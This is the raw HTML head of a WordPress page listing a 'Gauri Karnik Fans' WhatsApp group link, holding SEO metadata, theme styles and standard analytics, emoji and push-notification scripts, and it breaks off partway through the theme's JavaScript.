

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.whatsappgroupsjoinlink.com/gauri-karnik-fans-whatsapp-group-link/
body_size: 24741
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="icon" type="image/png" href="/wp-content/uploads/2020/06/whatsapp-logo.png">
  <title>Gauri Karnik Fans Whatsapp Group Link - WhatsApp Group Links | Join Share Submit Whatsapp Group</title>
  <meta name="description" content="Hello, friends, the famous&nbsp;WhatsApp group links site comes back with a special WhatsApp group join links. In this page you will get all type, Gauri Karnik">
  <link rel="canonical" href="/gauri-karnik-fans-whatsapp-group-link/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Gauri Karnik Fans Whatsapp Group Link">
  <meta property="og:description" content="Hello, friends, the famous&nbsp;WhatsApp group links site comes back with a special WhatsApp group join links. In this page you will get all type, Gauri Karnik">
  <meta property="og:url" content="https://www.whatsappgroupsjoinlink.com/gauri-karnik-fans-whatsapp-group-link/">
  <meta property="og:site_name" content="WhatsApp Group Links | Join Share Submit Whatsapp Group">
  <meta property="article:publisher" content="https://www.facebook.com/groups/whatsappgroupsjoinlin">
  <meta property="article:published_time" content="2020-05-20T06:00:31+00:00">
  <meta property="article:modified_time" content="2020-12-19T06:12:44+00:00">
  <meta property="og:image" content="https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/02/Gauri-Karnik-Fans-Whatsapp-Group-Link.jpg">
  <meta property="og:image:width" content="1280">
  <meta property="og:image:height" content="720">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="whatsapp group">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="1 minute">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.whatsappgroupsjoinlink.com/gauri-karnik-fans-whatsapp-group-link/#article","isPartOf":{"@id":"https://www.whatsappgroupsjoinlink.com/gauri-karnik-fans-whatsapp-group-link/"},"author":{"name":"whatsapp group","@id":"https://www.whatsappgroupsjoinlink.com/#/schema/person/816fdbcd396df3e193370ecfad0adcd2"},"headline":"Gauri Karnik Fans Whatsapp Group Link","datePublished":"2020-05-20T06:00:31+00:00","dateModified":"2020-12-19T06:12:44+00:00","mainEntityOfPage":{"@id":"https://www.whatsappgroupsjoinlink.com/gauri-karnik-fans-whatsapp-group-link/"},"wordCount":249,"commentCount":0,"publisher":{"@id":"https://www.whatsappgroupsjoinlink.com/#organization"},"image":{"@id":"https://www.whatsappgroupsjoinlink.com/gauri-karnik-fans-whatsapp-group-link/#primaryimage"},"thumbnailUrl":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/02/Gauri-Karnik-Fans-Whatsapp-Group-Link.jpg","articleSection":["Actors &amp; Actress","Bollywood","celebrities","Fan Club","Television"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.whatsappgroupsjoinlink.com/gauri-karnik-fans-whatsapp-group-link/#respond"]}]},{"@type":"WebPage","@id":"https://www.whatsappgroupsjoinlink.com/gauri-karnik-fans-whatsapp-group-link/","url":"https://www.whatsappgroupsjoinlink.com/gauri-karnik-fans-whatsapp-group-link/","name":"Gauri Karnik Fans Whatsapp Group Link - WhatsApp Group Links | Join Share Submit Whatsapp Group","isPartOf":{"@id":"https://www.whatsappgroupsjoinlink.com/#website"},"primaryImageOfPage":{"@id":"https://www.whatsappgroupsjoinlink.com/gauri-karnik-fans-whatsapp-group-link/#primaryimage"},"image":{"@id":"https://www.whatsappgroupsjoinlink.com/gauri-karnik-fans-whatsapp-group-link/#primaryimage"},"thumbnailUrl":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/02/Gauri-Karnik-Fans-Whatsapp-Group-Link.jpg","datePublished":"2020-05-20T06:00:31+00:00","dateModified":"2020-12-19T06:12:44+00:00","description":"Hello, friends, the famous WhatsApp group links site comes back with a special WhatsApp group join links. In this page you will get all type, Gauri Karnik","breadcrumb":{"@id":"https://www.whatsappgroupsjoinlink.com/gauri-karnik-fans-whatsapp-group-link/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.whatsappgroupsjoinlink.com/gauri-karnik-fans-whatsapp-group-link/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.whatsappgroupsjoinlink.com/gauri-karnik-fans-whatsapp-group-link/#primaryimage","url":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/02/Gauri-Karnik-Fans-Whatsapp-Group-Link.jpg","contentUrl":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/02/Gauri-Karnik-Fans-Whatsapp-Group-Link.jpg","width":1280,"height":720,"caption":"Gauri Karnik Fans Whatsapp Group Link"},{"@type":"BreadcrumbList","@id":"https://www.whatsappgroupsjoinlink.com/gauri-karnik-fans-whatsapp-group-link/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.whatsappgroupsjoinlink.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.whatsappgroupsjoinlink.com/blog/"},{"@type":"ListItem","position":3,"name":"Gauri Karnik Fans Whatsapp Group Link"}]},{"@type":"WebSite","@id":"https://www.whatsappgroupsjoinlink.com/#website","url":"https://www.whatsappgroupsjoinlink.com/","name":"WhatsApp Group Links | Join Share Submit Whatsapp Group 2023","description":"Join Unlimited WhatsApp Group Link Submit for Free and Share","publisher":{"@id":"https://www.whatsappgroupsjoinlink.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.whatsappgroupsjoinlink.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.whatsappgroupsjoinlink.com/#organization","name":"whatsappgroupsjoinlink","url":"https://www.whatsappgroupsjoinlink.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.whatsappgroupsjoinlink.com/#/schema/logo/image/","url":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/06/whatsapp-logo.png","contentUrl":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/06/whatsapp-logo.png","width":1280,"height":1280,"caption":"whatsappgroupsjoinlink"},"image":{"@id":"https://www.whatsappgroupsjoinlink.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/groups/whatsappgroupsjoinlin"]},{"@type":"Person","@id":"https://www.whatsappgroupsjoinlink.com/#/schema/person/816fdbcd396df3e193370ecfad0adcd2","name":"whatsapp group"}]}
  </script>
  <link rel='dns-prefetch' href='//platform-api.sharethis.com'>
  <link rel='dns-prefetch' href='//www.googletagmanager.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//pagead2.googlesyndication.com'>
  <link rel="alternate" type="application/rss+xml" title="WhatsApp Group Links | Join Share Submit Whatsapp Group &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="WhatsApp Group Links | Join Share Submit Whatsapp Group &raquo; Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="WhatsApp Group Links | Join Share Submit Whatsapp Group &raquo; Gauri Karnik Fans Whatsapp Group Link Comments Feed" href="/gauri-karnik-fans-whatsapp-group-link/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.whatsappgroupsjoinlink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='truepush-admin-menu-styles-css' href='/wp-content/plugins/truepush-free-web-push-notifications/views/css/truepush-menu-styles.css?ver=1.0.7' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1670610758' type='text/css' media='all'>
  <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all'>
  <style id="google-fonts-style-css" media="all">
  @font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/montserrat/v25/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aX8.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4gaVc.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxP.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc9.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc9.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtfBBc9.ttf) format('truetype');
  }
  </style>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all'>
  <style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style>
  <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all'>
  <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f41b1d596d81a0ab113b1f85139ed2c2' type='text/css' media='all'>
  <script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js?ver=2.1.6#property=628679612c2b24001fd54818&#038;product=sticky-buttons&#038;source=sharethis-share-buttons-wordpress' id='share-this-share-buttons-mu-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
  <script type='text/javascript' id='google_gtagjs-js-after'>
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["www.whatsappgroupsjoinlink.com"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-197039331-1", {"anonymize_ip":true});
  gtag("config", "G-449R6BD0TJ");
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2097">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=2097'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.whatsappgroupsjoinlink.com%2Fgauri-karnik-fans-whatsapp-group-link%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.whatsappgroupsjoinlink.com%2Fgauri-karnik-fans-whatsapp-group-link%2F&#038;format=xml">
  <script type="text/javascript">
  //<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.whatsappgroupsjoinlink.com') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }

  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]>
  </script>
  <script>
        window.tdb_globals = {"wpRestNonce":"ff5fbca5b0","wpRestUrl":"https:\/\/www.whatsappgroupsjoinlink.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":40,"postAutoloadStatus":"on","origPostEditUrl":null};
  </script>
  <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
  </style>
  <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
  <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
  <script>
    var truepush = window.Truepush || [];
        truepush.push( function() {
        truepush.Init({
            id : "62ec8de67bf2497b5d6db50e",
  fromWordpress : true,
  local : false,
  wordpresspath : "https://www.whatsappgroupsjoinlink.com/wp-content/plugins/truepush-free-web-push-notifications/",
        },function(error){
          if(error) console.error(error);
        })
    });
  </script>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
